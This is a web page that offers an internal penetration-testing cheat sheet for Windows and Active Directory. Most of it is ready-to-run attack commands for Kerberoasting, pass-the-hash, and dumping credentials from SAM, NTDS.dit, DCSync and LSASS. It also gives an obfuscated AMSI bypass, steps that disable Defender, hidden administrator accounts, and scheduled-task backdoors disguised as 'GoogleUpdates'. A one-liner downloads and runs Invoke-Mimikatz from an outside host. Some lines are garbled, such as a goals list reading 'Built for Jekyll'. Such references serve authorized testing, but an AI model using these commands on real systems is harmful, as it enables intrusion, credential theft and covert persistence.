Internal Pentest Cheat Sheet
Do. Or do not. There is no try.
This cheatsheet includes a list of commonly used commands during an internal pentest. Feel free to email me or Slack me to add new content to this page.
The internal pentest life cycle includes the following components:
Reconnaissance
Goals for initial internal recon:
- Identify Domain Controllers
- Extract domain info
- Extract all domain users
- Identify all internal hosts
- Identify all authentication portals
List Domain Controllers (nltest)
nltest /dclist:<dnsprefix>List Domain Controllers (nslookup)
nslookup -type=SRV _ldap._tcp.DOMAIN_NAME
nslookup -> set type=all -> _ldap._tcp.dmsdcs.DOMAIN_NAME
nslookup -type=srv _ldap._tcp.dc._msdcs.DOMAIN_NAMEList Domain Controllers via Powershell
New-Object System.DirectoryServices.DirectoryEntryCreate Null Session
net use \\<domainControllerIPAddress>\ipc$ "" /user:""Create Null Session via enum4linux
enum4linux <domainControllerIPAddress>DNZ Zone Transfer
nslookup
server <DNS-Server>
set type=any
ls -d <DOMAIN_NAME>Get Resultant Set of Policy
gpresult /RRun Goodi
godditest-windows-amd64.exe -username=testuser -password="testpass!" -domain="test.local" -dc="dc.test.local" -unsafePowerView Reconnaissance & Enumerations
Find Local Admin Access on Current User
Find-LocalAdminAccessGet SPN Ticket
Powersploit Module
Import-Module .\powersploit.psm
Get-DomainUser -SPN | Get-DomainSPNTicket -OutputFormat HashcatKerberoasting
Powerview Module
Import-Module .\powerview.ps1
Invoke-Kerberoast | flRubeus
Rubeus kerberoastCapturing SMB net-NTLM hashes
Responder
./Responder.py -I eth0 -AIdentify Unconstrained Delegation
Powershell ActiveDirectory Module
Import-Module ActiveDirectory
Get-ADComputer -Filter {(TrustedForDelegation -eq $True)} -Properties TrustedForDelegation,ServicePrincipalName,Description | Out-GridViewMicrosoft Technet Module
.\Search-KerbDelegatedAccounts.ps1 | Out-GridviewRequest Service Ticket For SPN
Add-Type –AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken –ArgumentList ‘MSSQLSvc/sqldb.domain.net:1433’Lateral Movement
Goals during lateral movement:
- Pivot through different systems on the domain using obtained local administrator/domain credential
- Escalate network access and gain access to isolated networks (e.g. basion hosts, server subnets)
- Compromise
- Hijack user sessions on the same hosts/system

Invoke The Hash
Import-module Invoke-TheHash.psd1
Invoke-WMIExec -Target 192.168.100.20 -Domain TESTDOMAIN -Username TEST -Hash F6F38B793DB6A94BA04A52F1D3EE92F0 -Command "command or launcher to execute" -verbose
Invoke-SMBExec -Target 192.168.100.20 -Domain TESTDOMAIN -Username TEST -Hash F6F38B793DB6A94BA04A52F1D3EE92F0 -Command "command or launcher to execute" -verbose
Invoke-SMBEnum -Target 192.168.100.20 -Domain TESTDOMAIN -Username TEST -Hash F6F38B793DB6A94BA04A52F1D3EE92F0 -verbose
Invoke-SMBClient -Domain TESTDOMAIN -Username TEST -Hash F6F38B793DB6A94BA04A52F1D3EE92F0 -Source \\server\share -verbose
Invoke-SMBClient -Domain TESTDOMAIN -Username TEST -Hash F6F38B793DB6A94BA04A52F1D3EE92F0 -Action Recurse -Source \\server\share
Invoke-SMBClient -Domain TESTDOMAIN -Username TEST -Hash F6F38B793DB6A94BA04A52F1D3EE92F0 -Action Get -Source \\server\share\file.txt
Invoke-TheHash -Type SMBExec -Target 192.168.100.0/24 -TargetExclude 192.168.100.50 -Username Administrator -Hash F6F38B793DB6A94BA04A52F1D3EE92F0Join PC to Domain via Powershell
add-computer -domainname domaincontroller.net -Credential AD\domain-user -restart -force
add-computer -computername srvcore01, srvcore02 -domainname domaincontroller.net -credential AD\domain-user -restart -force
add-computer -computername (get-content servers.txt) -domainname domaincontroller.net -credential AD\domain-user -restart -forcePass the Hash RDP via Mimikatz
Mimikatz
sekurlsa::pth /user:<user name> /domain:<domain name> /ntlm:<the user's ntlm hash> /run:"mstsc.exe /restrictedadmin"Join PC to Domain via CMD
netdom /domain:domaincontroller /user:username /password:password member <computer name> /joindomain
netdom /domain:domaincontroller /user:username /password:password member <computer name> /addOffline Join PC to Domain via CMD
djoin /provision /domain “Windows” /machine “CLIENT-10” /savefile win10blob.txt
Djoin /requestodj /loadfile C:\provision\provision.txt /windowspath %windir% /localosPrivilege Escalation
Goals during escalating privileges:
- Built for Jekyll
- Developed on GitHub and hosted for free on GitHub Pages
Replace Sticky Key Binary
copy c:\windows\system32\sethc.exe c:\
copy /y c:\windows\system32\cmd.exe c:\windows\system32\sethc.exePowerUp AllChecks
Import-Module .\PowerUp.ps1
Invoke-AllChecksPost Exploitation
Goals post exploitation:
- Extract local/domain administrative hash/password to be use for lateral movement
- Extract domain hashes from NTDS.dit
- Maintain presistency on the target
- Identify sensitive files
- Exploit/Escalate privileges to other domains
Extracting SAM/SYSTEM/SECURITY
reg save hklm\sam c:\temp\sam
reg save hklm\system c:\temp\system
reg save hklm\security c:\temp\securityExtracting NTLM hash via Mimikatz
privilege::debug
lsadump::sam /sam:sam.hiv /system:system.hivExtracting NTDS.dit via ntdsutil
ntdsutil
ntdsutil:snapshot
ntdsutil:list all
ntdsutil:create
activate instance ntds
snapshot mount 2
snapshot unmount 2
snapshot delete 1Get current NTDS location
reg.exe query hklm\system\currentcontrolset\services\ntds\parametersExtracting NTDS.dit via vssadmin
vssadmin list shadows
vssadmin create shadow /for=C:
copy \\?\GLOBALROOT\XXXXXXXXXX\windows\ntds\ntds.dit C:one\temp
copy \\?\GLOBALROOT\XXXXXXXXXX\windows\ntds\system C:\tempDCSync via Mimikatz
lsadump::dcsync /domain:DOMAIN /user:TESTUSER
lsadump::dcsync /domain:DOMAIN /all /csvDCSync via Powershell
Invoke-DCSync -PWDumpFormatDump LSASS memory via Procdump
procdump.exe -accepteula -ma lsass.exe c:\temp\lsass.dmpDump LSASS memory via RunDLL in Powershell
$lsassPid = foreach ($process in Get-Process){if ($process.ProcessName -eq 'lsass'){$process.id}} rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump $lsassPid C:\$env:computername.dmp fullDump LSASS memory via Powershell
Import-Module dump_lsass.ps1
Get-Process lsass | Out-Minidump -DumpFilePath C:\Dump LSASS memory via Mimikatz
privilege::debug
sekurlsa::logonpasswordsHijack Window Sessions
query session
tscon <ID> /dest:SessionNameExtract WiFi Profiles/Passwords
netsh wlan show profiles //list all WiFi Profiles
netsh wlan show profile name="profile" key=clear (run as admin) //Extract WiFi Profile cleartext password
netsh wlan export profile %ssidname% folder=c:\temp //Extract WiFi ProfilesEnabl/Disable RDP
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f //enable RDP
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 1 /f //disable RDPEnabl Remote Powershell
Enable-PSRemoting -Force -SkipNetworkProfileCheckAdd All hosts to Trusted Host for Powershell Remoting
Set-Item WSMan:localhost\client\trustedhosts -value * -Force
Get-Item WSMan:localhost\client\TrustedHostsAdd All hosts to Trusted Host for Powershell Remoting in CMD
winrm set winrm/config/client @{TrustedHosts="RemoteComputerName"}Extract All Azure Users
install-module AzureAD,AzureADPreview,MSOnline
Connect-MsolService
Get-MsolUser -All | Export-Csv C:\Users.csvCreate Hidden Administrator (Can be copied directly and run on cmd)
chcp 65001
net user P@$$w0rd /add
net localgroup administrators /addHide User from login screen
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList]
"[USERNAME]"=dword:00000000Thin-Client/Kiosk Breakout
Goals for breaking out:
- Escape from restricted environment/shell
- Execute commands on local system
- Gain network foothold on the network
- Initial reconnaissance phase on the network
Launch Powershell via Javascript
function run() {
var ieShell = new ActiveXObject ("WScript.Shell");
ieShell.run("powershell -exec bypass");
}
run()Run DLL via rundll32
rundll32.exe C:\xxx.dll,Control_RunDLLRunDLL via netsh
netsh add helper C:\xxx.dllUseful/Common Oneliners
Create local administrator user
net user username password /add
net localgroup administrator username /addDisable PowerShell Execution Policy
set-executionpolicy -scope Process -ExecutionPolicy bypassDisable AMSI
sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( GeT-VariaBle ( "1Q2U" +"zX" ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Management.','utomation.','s','System' ) )."g`etf`iElD"( ( "{0}{2}{1}" -f'amsi','d','InitFaile' ),( "{2}{4}{0}{1}{3}" -f 'Stat','i','NonPubli','c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )Create backdoor via schedule task for persistency
SchTasks /Create /SC DAILY /TN “GoogleUpdates1” /TR "%userprofile%\AppData\Local\Temp\Malicious.exe" /ST 09:00 //Everyday at 9AM
SchTasks /Create /SC DAILY /TN “GoogleUpdates2” /TR "%userprofile%\AppData\Local\Temp\Malicious.exe" /ST 17:00 //Everyday at 5AM
SchTasks /Create /SC ONLOGON /TN “GoogleUpdates3” /TR "%userprofile%\AppData\Local\Temp\Malicious.exe" //On LogonRun Powershell using IEX
powershell "IEX (New-Object Net.WebClient).DownloadString('https://blog.theredteamguy.com/Tools/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"Copy Files to Host using CertUtil
certutil.exe -urlcache -split -f "http://mydomain/Binary.exe" Binary.exeCheck/Disable Windows Defender
sc query WinDefender //Check if Defender running
sc stop WinDefender //Temporary stop
sc config WinDefend start=disabled //Permanently stop DefenderEnable/Disable Windows Defender via PowerShell
Set-MpPreference -DisableRealtimeMonitoring $true //Disable
Set-MpPreference -DisableRealtimeMonitoring $false //EnableCheck Windows Defender Events
powershell -command "get-mpthreatdetection"List Windows Credential Manager Passwords
cmdkey /listCheck Internet Proxy Settings
reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings" | find /i "ProxyEnable"
reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings" | find /i "proxyserver"List all certificates using PowerShell
powershell -Command Get-ChildItem -Recurse Cert:Search for filename in Windows with ‘pass’ or ‘cred’
dir /a /S /b *pass* == *cred*Search for file type in Windows with ‘password’ as filename
findstr /si password *.xml *.ini *.txtSearch password in registry
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /sMimikatz output parser
cat *|tr -d '\011\015' |awk '/Username/ { user=$0; getline; domain=$0; getline; print user " " domain " " $0}'|grep -v "* LM\|* NTLM\|Microsoft_OC1\|* Password : (null)"|awk '{if (length($12)>2) print $8 "\\" $4 ":" $12}'|sort -u
cat *|tr -d '\011\015' |awk '/Username/ { user=$0; getline; getline; print user " " $0}'|grep -v "* LM\|* NTLM\|Microsoft_OC1\|* Password : (null)"|awk '{if (length($8)>2) print $4 ":" $8}'|sort -u
cat *|tr -d '\011\015' |awk '/Username/ { user=$0; getline; domain=$0; getline; print user " " domain " " $0}'|grep -v "* LM\|* Password\|Microsoft_OC1"|awk '{if (length($12)>2) print $8 "/" $4 "%aad3b435b51404eeaad3b435b51404ee:" $12}'|sort -uConvert John the Ripper Kerborast format to Hashcat
cat kerbroast.txt | sed 's/\$krb5tgs\$\(.*\):\(.*\)/\$krb5tgs\$23\$\*\1\*\$\2/' > kerborast-hashcat.txtList Installed KB
wmic qfe get HotfixidList All users from all groups and domain on workstation
WMIC USERACCOUNT LIST BRIEFList Firewall rules
netsh advfirewall firewall show rule name=all dir=in type=dynamic
netsh firewall show configHave questions or suggestions? Feel free to email me or ask me on Instagram .
Thanks for reading!